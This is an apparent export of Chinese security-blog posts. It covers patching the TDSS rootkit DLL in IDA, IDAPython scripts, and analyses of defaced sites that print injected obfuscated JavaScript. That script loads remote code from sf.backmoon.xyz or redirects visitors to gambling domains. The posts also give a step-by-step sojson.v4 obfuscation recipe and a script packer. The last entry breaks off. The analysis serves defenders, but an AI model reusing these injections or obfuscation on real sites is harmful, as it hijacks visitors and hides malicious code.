example,从之前的案例可以看到，病毒程序创建一个文件和写入内容到文件，但是当你查找静态代码的时候，并不那么清楚的可以看出恶意软件创建了什么文件或者写入了什么内容到文件中。例如，想要知道软件创建的文件名，你需要检查ipFileName（传入CreateFile的一个参数）地址的内容；但ipFileName变量并非硬编码，并且只有当程序运行的时候才存在。\n4. 使用IDA补丁二进制chengxu 当完成恶意程序分析，你想要修改二进制程序改变其内部工作原理或者逆向逻辑以便个人使用。你可以使用选择Edit/Patch program菜单。需要注意的是，当你使用这个菜单堆二进制进行修改的时候，你并不会直接对二进制文件本身进行修改；这个修改只会在IDA数据库中进行操作。如果需要应用修改到原始的二进制文件的话，你需要使用Apply patches to input file：\n4.1 补丁程序字节 考虑到代码通过32位恶意软件dll执行（RDSS rootkit），通过检测可以确保其运行与spoolsv.exe下面。这里的检测会使用字符对比功能；如果自负对比失败，则代码跳转到函数结束，并且回到函数调用。特殊的，这个dll的恶意行为只发生在当其被spoolsv.exe调用的时候；除此之外，其都无返回。\n10001BF2 push offset aSpoolsv_exe ; \"spoolsv.exe\" 10001BF7 push edi ; char * 10001BF8 call _stricmp ➊ 10001BFD test eax, eax 10001BFF pop ecx 10001C00 pop ecx 10001C01 jnz loc_10001CF9 [REMOVED] 10001CF9 loc_10001CF9: ➋ ; CODE XREF: DllEntryPoint+10j 10001CF9 xor eax, eax 10001CFB pop edi 10001CFC pop esi 10001CFD pop ebx 10001CFE leave 10001CFF retn 0Ch K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (p. 189). Packt Publishing. Kindle 版本. 假定你想要恶意dll执行恶意行为在任一程序下，例如执行在notepad.exe下面。你可以改变硬编码的字符从spoolsv.exe到notepad.exe。为了实现这个，通过点击aSpoolsv_exe定位硬编码地址，在下面的内容中展示：\n现在，将鼠标放在变量名上（aSpoolsv_exe）。此时，hex视图窗口中将会同步展示地址信息。在hex-View-1标签展示的hex和ascii导出内存地址。补丁字节内容，选择Edit/patch program/change byte；将会如下图所示带来补丁字节日志。你可以修改原始的二进制字节通过输入一个新的二进制值到栏目中。Address字段表示游标位置的虚拟地址，File offset字段指定二进制文件中字节所在的文件偏移量。 Original value字段显示当前地址的原始字节;即使你修改了这些值，该字段中的值也不会改变:\n您所做的修改将应用于IDA数据库;要将更改应用到原始可执行文件，可以选择“Edit | Patch program | apply patches to the input file”。下面的屏幕截图显示了“应用补丁到输入文件”对话框。当您点击OK时，更改将应用到原始文件;您可以通过检查“创建备份”选项来保存原始文件的备份;在这种情况下，它会以.bak扩展名保存你的原始文件:\n前面的示例演示了修补字节;以同样的方式，您可以通过选择Edit | patch program | Change word来一次打一个单词(2字节)的补丁。您还可以从十六进制视图窗口中修改字节，通过右键单击一个字节并选择Edit (F2)，您可以通过再次右键单击并选择apply changes (F2)应用更改。\n4.2 补丁命令 在之前的例子中，TDSS rootkit DLL执行了一个检查判断程序是否在spoolsv.exe下面运行。可以通过修改程序中的二进制信息将spoolsv.exe改为notepad.exe。可以通过逆向逻辑判断DLL可以运行在任意进程下面。为了实现这个想法，我们可以修改jnz命令使其变为jz，通过选择Edit｜patch program｜Assemble，如下所示。我们将要逆向逻辑并且让程序运行在spoolsv.exe下时，程序不会表现任何恶意行为表现，而运行在非spoolsv.exe时将会表现出恶意行为。在修改了命令之后，点击OK，命令将会被汇编，但是对话仍然保持打开状态，提示你在下一个地址汇编下一个命令。如果没有其他需要会变的可以点击取消结束。为了将修改保存到原始文件中，选择Edit｜patch program｜apply patches 将修改保存到文件中。\n当你给任何命令打补丁的时候，小心需要确保所有的的命令的结合是正确的；除此之外，补丁的程序可能会出现无法预料的行为。如果新的命令比原始命令短的话，你可以使用nop命令保持长度完整。如果你在汇编一个新的命令超出原始的命令，IDA将会覆盖原始程序的后面的命令，这个行为可能并非我们希望如此的。\nIDA 脚本和插件 ODA提供将本的行为，为你提供访问IDA数据库内容的许可。通过脚本程序，你可以自动的执行一些命令任务和复杂的分析操作。IDA支持两个脚本语言：IDC，原生的内置语言（类似c语言的语法）和python 脚本通过IDApython实现。在2017年9月，Hex-Rays发布的新版本IDAPython脚本 API兼容IDA7.0和最新版本IDA。在这一部分，我们将体验使用IDApython执行脚本的能力；在这一部分IDApython脚本使用最新版本IDApython API，因此需要对应IDA的版本要大于7.0，否则将无法正常工作。当我们熟悉了IDA和逆向工程的概念之后，你可能希望能够自动完成任务，结下来的资源可以帮助你开始IDApython脚本：\nThe Beginner’s Guide to IDAPython by Alexander Hanel: https://leanpub.com/IDAPython-Book Hex-Rays IDAPython documentation: https://www.hex-rays.com/products/ida/support/idapython_docs/\n5.1 执行IDA脚本 脚本可以通过多种方式执行。你可以执行标准的IDC或者IDAPython脚本通过选择File ｜ Script File。如果你只是希望执行一小段命令，而不是执行脚本文件，那么你可以通过选择File｜scrpt command（shift+F2），然后从下拉菜单中选择恰当的脚本语言（IDC或者Python）。在运行下面的脚本命令之后，当前光标位置的虚拟地址和反汇编的文本将会显示在下面的窗口中：\n另一种方式执行脚本命令是输入IDA的命令行，如下图所示：\n5.2 IDApython IDApython是基于python为IDA建立的一个特别有用的语言。他将IDA的分析特性与python结合，能够允许更多强大的功能。IDApython包含三种模块：idaapi，提供访问IDA API的访问；idautils，提供IDA更高级的功能函数；idc，一个IDC兼容模块。大部分IDApython函数允许地址以参数形式传递，当阅读IDApython文档的时候，你会找到地址被称为ea。大多IDApython函数返回地址；其中一个常见的函数是idc.get_screen_ea()，获取当前光标位置的地址：\nPython\u003eea = idc.get_screen_ea() Python\u003eprint hex(ea) 0x40206a下面的代码片段展示了通过idc.get_screen_ea()获取的地址传入idc.get_segm_name()获取与地址相关的段的名称：\nPython\u003eea = idc.get_screen_ea() Python\u003eidc.get_segm_name(ea) .text下面的代码片段，将idc.get_screen_ea()获取的当前光标的地址传入idc.generate_disasm_line()函数生成反汇编文本：\nPython\u003eea = idc.get_screen_ea() Python\u003eidc.generate_disasm_line(ea,0) push ebp下面的代码，将idc.get_screen_ea()获取的当前光标的地址传入idc.get_func_name()确定与地址相关联的函数的名称。例如，根据Alexander Hanel’s The Beginner’s Guide to IDAPython book (https://leanpub.com/IDAPython-Book):\nPython\u003eea = idc.get_screen_ea() Python\u003eidc.get_func_name(ea) _main在恶意软件分析的时候，经常的，你将会想知道如果恶意软件引入了一个特定的函数（或者很多个函数），例如CreateFile，并且在程序代码中函数被调用。你可以通过前面章节中提到的IDA的cross-references交叉关联查询特性进行查询。对于IDApython给你一个感觉，下面的例子将展示IDApython如何检查CreateFile API调用并且识别CreateFile的交叉关联。\n5.2.1 检查CreateFile API的出现 如果你还记得，在反汇编的章节，IDA尝试通过模式匹配算法来确定反汇编函数是动态库函数还是导入函数。他还从符号表中派生出名称列表；这些派生名称可以通过使用（View｜Open subview ｜ Names或者 shift+F4）打开名称窗口；名称窗口包括导入、导出和命名数据位置列表。下面的截图显示了在名称窗口中的CreateFile API函数：\n你可以通过编程的方式访问命名项。下面IDApython脚本检查通过遍历每一个命名来检查是否存在CreateFile API函数：\nimport idautils for addr, name in idautils.Names(): if \"CreateFile\" in name: print hex(addr),name前面的脚本调用idautils.Names() ，该函数返回一个命名项（元组），其中包含虚拟地址和名称。迭代命名项检查是否存在CreateFile。运行上述脚本将返回CreateFileA API，如下面的代码片段所示。自从导入函数的代码驻留到共享库（DLL）中，其只会在运行时被夹在，地址（0x407010）中列出的以下片段是导入表相关的虚拟地址（并不是CreateFileA的地址）\n0x407010 CreateFileA确定CreateFileA函数是否存在的另一种方法是使用以下代码。idc.get_name_ea_simple()函数返回CreateFileA的虚拟地址。如果CreateFileA不存在，则返回值为-1（idaapi.BADADDR）：\nimport idc import idautils ea = idc.get_name_ea_simple(\"CreateFileA\") if ea != idaapi.BADADDR: print hex(ea), idc.generate_disasm_line(ea,0) else: print \"Not Found\"5.2.2 使用IDApython代码交叉引用CreateFile 确定了CreateFileA函数的引用之后，我们尝试确定CreateFileA的交叉关联（Xrefs to）；这将会返回给我们所有调用CreateFileA的地址。下面的脚本构建在前面的脚本之上，并且对CreateFileA函数的交叉引用：\nimport idc import idautils ea = idc.get_name_ea_simple(\"CreateFileA\") if ea != idaapi.BADADDR: for ref in idautils.CodeRefsTo(ea, 1): print hex(ref), idc.generate_disasm_line(ref,0)下面是运行上述脚本生成的输出。输出显示了调用CreateFileA API函数的所有指令：\n0x401161 call ds:CreateFileA 0x4011aa call ds:CreateFileA 0x4013fb call ds:CreateFileA 0x401c4d call ds:CreateFileA 0x401f2d call ds:CreateFileA 0x401fb2 call ds:CreateFileA5.3 IDA插件 IDA插件极大的增强了IDA的功能，并且大多数开发用于IDA的第三方软件都是以插件的形式发布的。一个对恶意软件分析师和逆向工程时来说价值巨大的商业插件师Hex-Rays Decompiler(https://www.hex-rays.com/products/decompiler/)。这个插件能够把处理器代码反编译成人类刻可读的类似C相关的伪代码，从而更容易阅读代码，并可以加快分析速度。\n可以在下面的地址找到有趣的插件https://www.hex-rays.com/contests/index.shtml Hex-Rays插件页面。你也可以在https://github.com/onethawt/idaplugins-list 上找到有用的IDA插件列表。\n章节总结 本章介绍了IDA Pro:它的特性，以及如何使用它来执行静态代码分析(反汇编)。在本章中，我们还讨论了一些与Windows API相关的概念。结合您从上一章中获得的知识，并利用IDA提供的特性，可以极大地增强您的逆向工程和恶意软件分析能力。尽管反汇编允许我们理解程序做什么，但大多数变量都不是硬编码的，只有在程序执行时才被填充。在下一章中，您将学习如何在调试器的帮助下以受控的方式执行恶意软件，您还将学习如何探索二进制文件的各个方面，而它是在调试器下执行的。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析6-IDA使用",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-6-IDA%E4%BD%BF%E7%94%A8/index.html"
  },
  {
    "content": "背景： 近期同事同步了一段js说客户收到相关内容通报需要确认，如果是页面篡改理论上一定是一段混淆的代码，下面就针对此代码分析和解密加密分析。\n['e491q'][\" filter\"][\"constructor\"](((['e491q']+[])[\" constructor\"]['fromCharCode']['apply'](null,\"[base64]\"['split'](/[a-zA-Z]{1,}/))))('e491q')根据我豪哥提示通过constructor、fromCharCode、apply可以在网上搜索到一段关于sojsonv4加密。看到了有关sojsonv4解密相关文章https://www.cnblogs.com/liulihaocai/p/decode_sojsonv4.html ，根据提示删除非标准格式sojsonv4，然后放到console中可以直接解。\n解密： 将e491q替换为sojson.v4\n(((['sojson.v4']+[])[\"constructor\"]['fromCharCode']['apply'](null,\"[base64]\"['split'](/[a-zA-Z]{1,}/))))放在浏览器console中直接输出结果 document.writeln(\"\u003cscript src=\\'http[:]//sf[.]backmoon[.]xyz/js/jquery.min.php\\'\u003e\u003c/script\u003e\");分析： 上面的代码个人理解实际相当于下面代码\n''.constructor.fromCharCode.apply(null,\"[base64]\".split(/[a-zA-Z]{1,}/))进一步实际关键代码，将字符数组进行混淆 \"[base64]\".split(/[a-zA-Z]{1,}/)[\"100\", \"111\", \"99\", \"117\", \"109\", \"101\", \"110\", \"116\", \"46\", \"119\", \"114\", \"105\", \"116\", \"101\", \"108\", \"110\", \"40\", \"34\", \"60\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"32\", \"115\", \"114\", \"99\", \"61\", \"92\", \"39\", \"104\", \"116\", \"116\", \"112\", \"58\", \"47\", \"47\", \"115\", \"102\", \"46\", \"98\", \"97\", \"99\", \"107\", \"109\", \"111\", \"111\", \"110\", \"46\", \"120\", \"121\", \"122\", \"47\", \"106\", \"115\", \"47\", \"106\", \"113\", \"117\", \"101\", \"114\", \"121\", \"46\", \"109\", \"105\", \"110\", \"46\", \"112\", \"104\", \"112\", \"92\", \"39\", \"62\", \"60\", \"47\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"62\", \"34\", \"41\", \"59\"]也就是：\nString.fromCharCode(\"100\", \"111\", \"99\", \"117\", \"109\", \"101\", \"110\", \"116\", \"46\", \"119\", \"114\", \"105\", \"116\", \"101\", \"108\", \"110\", \"40\", \"34\", \"60\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"32\", \"115\", \"114\", \"99\", \"61\", \"92\", \"39\", \"104\", \"116\", \"116\", \"112\", \"58\", \"47\", \"47\", \"115\", \"102\", \"46\", \"98\", \"97\", \"99\", \"107\", \"109\", \"111\", \"111\", \"110\", \"46\", \"120\", \"121\", \"122\", \"47\", \"106\", \"115\", \"47\", \"106\", \"113\", \"117\", \"101\", \"114\", \"121\", \"46\", \"109\", \"105\", \"110\", \"46\", \"112\", \"104\", \"112\", \"92\", \"39\", \"62\", \"60\", \"47\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"62\", \"34\", \"41\", \"59\") 还原加密过程： 这里修改篡改内容为百度，实际红队利用也可以改造自己的js\ndocument.writeln(\"\u003cscript src=\\'http://baidu.com\\'\u003e\u003c/script\u003e\");to charcode 10进制 100,111,99,117,109,101,110,116,46,119,114,105,116,101,108,110,40,34,60,115,99,114,105,112,116,32,115,114,99,61,92,39,104,116,116,112,58,47,47,98,97,105,100,117,46,99,111,109,92,39,62,60,47,115,99,114,105,112,116,62,34,41,59替换所有\",“为随机[a-zA-Z]，这里直接全部替换A了\[base64]再利用split拆分转字符数组\n\"[base64]\".split(/[a-zA-Z]{1,}/)为了能够fromcharcode读取，传入参数需要调整，使用apply传入数组型参数，使用constructor对数组函数引用\n''.constructor.fromCharCode.apply(null,\"[base64]\".split(/[a-zA-Z]{1,}/))通过混淆变形即生成jsonv4代码\n(((['xxx随机']+[])[\"constructor\"]['fromCharCode']['apply'](null,\"[base64]\".split(/[a-zA-Z]{1,}/)))) ",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-基于sojson.v4混淆的页面篡思路分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E5%9F%BA%E4%BA%8Esojson.v4%E6%B7%B7%E6%B7%86%E7%9A%84%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%80%9D%E8%B7%AF%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "BoCai网站分析\n样本基本情况 本次样本如下：\n\u003cscript language=\"javascript\" src=\"http://count5.51yes.com/click.aspx?id=51378275\u0026logo=1\" charset=\"gb2312\"\u003e\u003c/script\u003e \u003cscript src=http://www.616321.com/1.js \u003e\u003c/script\u003e ...... \u003cbody\u003e\u003cdiv class=\"z7z8z9z6\" style=\"position:fixed;left:-3000px;top:-3000px;\"\u003e \u003cli\u003e\u003ca href='http://www.kfqrlzy.com/20181223241252775444.html'\u003ehttp://www.kfqrlzy.com/20181223241252775444.html\u003c/a\u003e\u003c/li\u003e ...... \u003c/div class=\"z7z8z9z6\"\u003e ......概要分析 0x01http://count5.51yes.com/click.aspx?id=51378275\u0026logo=1\" 执行收集访问者信息并发送到http://count5.51yes.com/sa.htm统计的行为，该行为通常为收集信息行为，方便进行访问用户信息统计及身份识别。\nfunction y_gVal(iz){ var endstr=document.cookie.indexOf(\";\",iz); if(endstr==-1) endstr=document.cookie.length; return document.cookie.substring(iz,endstr); } function y_g(name){ var arg=name+\"=\"; var alen=arg.length; var clen=document.cookie.length; var i=0;var j; while(i\u003cclen) { j=i+alen; if(document.cookie.substring(i,j)==arg) return y_gVal(j); i=document.cookie.indexOf(\" \",i)+1; if(i==0) break; } return null; } function cc_k(){ var y_e=new Date(); var y_t=93312000;var yesvisitor=1000*36000; var yesctime=y_e.getTime(); y_e.setTime(y_e.getTime()+y_t); var yesiz=document.cookie.indexOf(\"cck_lasttime\"); if(yesiz==-1){ document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\" + y_e.toGMTString() + \"; path=/\"; document.cookie=\"cck_count=0; expires=\" + y_e.toGMTString() + \"; path=/\";return 0; } else{ var y_c1=y_g(\"cck_lasttime\"); var y_c2=y_g(\"cck_count\"); y_c1=parseInt(y_c1); y_c2=parseInt(y_c2); y_c3=yesctime-y_c1; if(y_c3\u003eyesvisitor){ y_c2=y_c2+1; document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\"+y_e.toGMTString()+\"; path=/\"; document.cookie=\"cck_count=\"+y_c2+\"; expires=\"+y_e.toGMTString()+\"; path=/\"; } return y_c2; } } var yesdata; yesdata='\u0026refe='+escape(document.referrer)+'\u0026location='+escape(document.location)+'\u0026color='+screen.colorDepth+'x\u0026resolution='+screen.width+'x'+screen.height+'\u0026returning='+cc_k()+'\u0026language='+navigator.systemLanguage+'\u0026ua='+escape(navigator.userAgent); document.write('\u003ca href=\"http://countt.51yes.com/index.aspx?id=51378275\" target=_blank\u003e\u003cimg width=20 height=20 border=0 hspace=0 vspace=0 src=\"http://count5.51yes.com/count1.gif\" alt=\"51YES网站统计系统\"\u003e\u003c/a\u003e'); document.write('\u003ciframe MARGINWIDTH=0 MARGINHEIGHT=0 HSPACE=0 VSPACE=0 FRAMEBORDER=0 SCROLLING=no src=http://count5.51yes.com/sa.htm?id=51378275'+yesdata+' height=0 width=0\u003e\u003c/iframe\u003e');根据源码，可知收集的信息有：Referer,User-Agent,Location,屏幕色彩,屏幕分辨率，系统语言等。最后讲这些信息拼凑成yesdata字段发送到count5.51yes.com做记录。\n0x02 http://www.616321.com/1.js(已无法访问) 0x03 http://www.kfqrlzy.com/20181223241252775444.html \u003cscript language=\"javascript\" src=\"http://count19.51yes.com/click.aspx?id=191757168\u0026logo=1\" charset=\"gb2312\"\u003e \u003cscript type=\"text/javascript\" src=\"http://www.616321.com/sd.js\"\u003e\u003c/script\u003e分析可知http://count19.51yes.com/click.aspx?id=191757168\u0026logo=1同上统计作用。 而http://www.616321.com/sd.js源码如下，并且我们可以推测上面1.js极有可能使用的是同样的代码。下面为sd.js的源码：\nvar sUserAgent= navigator.userAgent.toLowerCase(); var bIsIphoneOs= sUserAgent.match(/iphone/i) == \"iphone\"; var bIsSymb= sUserAgent.match(/symbianos/i) == \"symbianos\"; var bIsIpad= sUserAgent.match(/ipad/i) == \"ipad\"; var bIsIpod= sUserAgent.match(/ipod/i) == \"ipod\"; var bIsAndroid= sUserAgent.match(/android/i) == \"android\"; var bIsCE= sUserAgent.match(/windows ce/i) == \"windows ce\"; var bIsWM= sUserAgent.match(/windows mobile/i) == \"windows mobile\"; var bIsWP= sUserAgent.match(/windows phone/i) == \"windows phone\"; var isBDAPP=sUserAgent.match(/baiduboxapp/i) == \"baiduboxapp\"; var isBDBrowser=sUserAgent.match(/baidubrowser/i) == \"baidubrowser\"; var isM= bIsIphoneOs || bIsSymb || bIsIpad || bIsIpod || bIsAndroid || bIsCE || bIsWM || bIsWP; if (!isM || (!isBDAPP \u0026\u0026 !isBDBrowser)){ window.location.href=\"http://www.450378.com/?a=592088\";可知该脚本在执行的过程中进行UA判断，并通过判断指定来自百度的手机端和电脑端用户进行跳转并引导到BoCai网站http://www.450378.com/?a=592088。\n最终将导致百度UA进来的用户引导到BoCai网站。\nIOCs count5.51yes.com www.616321.com www.450378.com www.kfqrlzy.com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析一处BoCai页面",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90%E4%B8%80%E5%A4%84BoCai%E9%A1%B5%E9%9D%A2/index.html"
  },
  {
    "content": "Referer触发后端直接返回跳转 一般菠菜采用引用JS或者写入源码的JS静态加载固定加载的方式触发加载博彩页面，而近期发现了更为隐蔽的加载方式，仅通过referer检测判断来源，符合则直接返回跳转，不符合来源则不触发博彩页面。 引用外部脚本：http://aobo.jswpk.com/aobo.js 这里为了方便分析调整了下代码布局。\neval( function(p,a,c,k,e,d){ e=function(c){ return(c\u003ca?\"\":e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36)) }; if(!''.replace(/^/,String)){ while(c--)d[e(c)]=k[c]||e(c); k=\\[function(e){return d[e]}]; e=function(){return'\\\\w+'}; c=1; }; while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]); return p; } ('8{2.7.1.0=\"3://6.5.4/\"}a(9){}2.1.0=\"3://6.5.4/\";',11,11,'href|location|window|http|cn|ijk5|www|opener|try|e|catch'.split('|'),0,{}) )发现JS的eval(function(p,a,c,k,e,d) 加密，可以通过构造解密函数解密得到：（解密脚本见文末）\ntry{ window.opener.location.href=\"http://www.ijk5.cn/\" } catch(e){} window.location.href=\"http://www.ijk5.cn/\";可以看到外部加载的aobo.js可直接另用户访问页面之后直接跳转至http://www.ijk5.cn ，再看原文js插入的脚本\neval( function(p,a,c,k,e,r){ e=String; if('0'.replace(0,e)==0){ while(c--)r[e(c)]=k[c]; k=[function(e){return r[e]||e}]; e=function(){return'^$'};c=1 }; while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]); return p }('try{window.location.href=\"http://www.ijk5.cn/\"}catch(e){}',[],1,''.split('|'),0,{}) )解码可以得到,另一个插入的跳转js。\ntry{ window.location.href=\"http://www.ijk5.cn/\" } catch(e){}综上我们总结，该页面篡改的过程为，在页面中插入两处eval加密过的页面跳转，一处嵌入页面，一处通过引入外部js，最终在一些额外的判断结合下达到判断访问客户端，定向给某一类客户端用户做跳转页面的效果。这里攻击者既可以在js中加入对referer，UA等判断做定向，也可通过劫持baidu广告的流量做为中转定向到外部JS在做定向判断，达到隐蔽效果。在甄别过程中仍然需要根据复现情况仔细判断样本的情况。\n此次样本存在于网站的html页面中，通过嵌入eval加密及外部eval加密的js脚本加载跳转，通过判断触发规则：Referer: sogou.com或者其他搜索引擎如baidu.com、google.com等做定向客户端跳转。\n附录： eval(function(p,a,c,k,e,d))的解密脚本：（保存代码为demo.html,打开即可）\n\u003chtml\u003e \u003cbody\u003e \u003cscript\u003e a=62; function encode() { var code = document.getElementById('code').value; code = code.replace(/[\\r\\n]+/g, ''); code = code.replace(/'/g, \"\\\\'\"); var tmp = code.match(/\\b(\\w+)\\b/g); tmp.sort(); var dict = []; var i, t = ''; for(var i=0; i\u003ctmp.length; i++) { if(tmp[i] != t) dict.push(t = tmp[i]); } var len = dict.length; var ch; for(i=0; i\u003clen; i++) { ch = num(i); code = code.replace(new RegExp('\\\\b'+dict[i]+'\\\\b','g'), ch); if(ch == dict[i]) dict[i] = ''; } document.getElementById('new_code').value = \"eval(function(p,a,c,k,e,d){e=function(c){return(c\u003ca?'':e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\\\\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\\\\\\\b'+e(c)+'\\\\\\\\b','g'),k[c]);return p}(\" + \"'\"+code+\"',\"+a+\",\"+len+\",'\"+ dict.join('|')+\"'.split('|'),0,{}))\"; } function num(c) { return(c\u003ca?'':num(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36)); } function run() { eval(document.getElementById('code').value); } function decode() { var code = document.getElementById('code').value; code = code.replace(/^eval/, ''); document.getElementById('new_code').value = eval(code); } \u003c/script\u003e \u003cdiv\u003eJS文件加密解密\u003c/div\u003e \u003cdiv\u003e原脚本\u003c/div\u003e \u003ctextarea id=\"code\" cols=80 rows=10\u003e \u003c/textarea\u003e \u003cdiv\u003e加密/解密后脚本\u003c/div\u003e \u003ctextarea id=\"new_code\" cols=80 rows=10\u003e \u003c/textarea\u003e \u003cdiv\u003e \u003cinput type=button onclick=encode() value=编码\u003e \u003cinput type=button onclick=run() value=执行\u003e \u003cinput type=button onclick=decode() value=解码\u003e \u003c/div\u003e \u003c/body\u003e \u003c/html\u003e参考文章 eval(function(p,a,c,k,e,r)解密程序 密码学笔记——eval(function(p,a,c,k,e,d) 的加密破解\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-js的eval加密方式跳转",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-js%E7%9A%84eval%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "一处被篡改网站 本次样本概况页面篡改菠菜内容，同时加入eval加密js脚本，经过一次跳转及2次收集用户统计信息之后跳转到菠菜网站。 本次样本如下：\n\u003ctitle\u003e菠菜内容\u003c/title\u003e \u003cmeta name=\"keywords\" content=\"菠菜内容\" /\u003e \u003cmeta name=\"description\" content=\"菠菜内容\"/\u003e \u003cscript\u003e var _hmt = _hmt || []; (function() { var hm = document.createElement(\"script\"); hm.src = \"https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1\"; var s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(hm, s); })(); \u003c/script\u003e \u003cscript type=\"text/javascript\"\u003e eval(function(p,a,c,k,e,d){e=function(c){return(c\u003ca?\"\":e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('p[\"\\\\s\\\\u\\\\7\\\\m\\\\q\\\\6\\\\v\\\\0\"][\"\\\\j\\\\1\\\\a\\\\0\\\\6\"](\\'\\\\k\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\9\\\\0\\\\t\\\\5\\\\6\\\\c\\\\4\\\\0\\\\6\\\\w\\\\0\\\\3\\\\e\\\\h\\\\r\\\\h\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\4\\\\9\\\\1\\\\6\\\\d\\\\c\\\\4\\\\D\\\\b\\\\C\\\\b\\\\d\\\\d\\\\b\\\\j\\\\4\\\\9\\\\2\\\\1\\\\7\\\\c\\\\4\\\\F\\\\0\\\\0\\\\5\\\\n\\\\3\\\\3\\\\E\\\\f\\\\g\\\\8\\\\g\\\\f\\\\8\\\\B\\\\8\\\\l\\\\y\\\\n\\\\x\\\\o\\\\o\\\\l\\\\3\\\\e\\\\2\\\\3\\\\A\\\\z\\\\m\\\\1\\\\8\\\\e\\\\2\\\\4\\\\9\\\\i\\\\k\\\\3\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\i\\');',42,42,'x74|x72|x73|x2F|x22|x70|x65|x63|x2E|x20|x69|x6F|x3D|x6C|x6A|x30|x33|x61|x3E|x77|x3C|x39|x75|x3A|x38|window|x6d|x76|x64|x79|x6f|x6e|x78|x37|x36|x43|x53|x34|x66|x6E|x31|x68'.split('|'),0,{})) \u003c/script\u003e ......页面篡改分析 发现其中的篡改信息，以及两处js脚本插入。其中菠菜信息UTF-8的反转译可得：\n两个脚本一个是百度统计https://hm.baidu.com/hm.js?9a4c62a1985e8fbd8d0ce7c1a54070d1， 另一个是eval加密如下：\neval(function(p,a,c,k,e,d){e=function(c){return(c\u003ca?\"\":e(parseInt(c/a)))+((c=c%a)\u003e35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('p[\"\\\\s\\\\u\\\\7\\\\m\\\\q\\\\6\\\\v\\\\0\"][\"\\\\j\\\\1\\\\a\\\\0\\\\6\"](\\'\\\\k\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\9\\\\0\\\\t\\\\5\\\\6\\\\c\\\\4\\\\0\\\\6\\\\w\\\\0\\\\3\\\\e\\\\h\\\\r\\\\h\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\4\\\\9\\\\1\\\\6\\\\d\\\\c\\\\4\\\\D\\\\b\\\\C\\\\b\\\\d\\\\d\\\\b\\\\j\\\\4\\\\9\\\\2\\\\1\\\\7\\\\c\\\\4\\\\F\\\\0\\\\0\\\\5\\\\n\\\\3\\\\3\\\\E\\\\f\\\\g\\\\8\\\\g\\\\f\\\\8\\\\B\\\\8\\\\l\\\\y\\\\n\\\\x\\\\o\\\\o\\\\l\\\\3\\\\e\\\\2\\\\3\\\\A\\\\z\\\\m\\\\1\\\\8\\\\e\\\\2\\\\4\\\\9\\\\i\\\\k\\\\3\\\\2\\\\7\\\\1\\\\a\\\\5\\\\0\\\\i\\');',42,42,'x74|x72|x73|x2F|x22|x70|x65|x63|x2E|x20|x69|x6F|x3D|x6C|x6A|x30|x33|x61|x3E|x77|x3C|x39|x75|x3A|x38|window|x6d|x76|x64|x79|x6f|x6e|x78|x37|x36|x43|x53|x34|x66|x6E|x31|x68'.split('|'),0,{}))经过解密：\nwindow[\"document\"][\"write\"]('\u003cscript 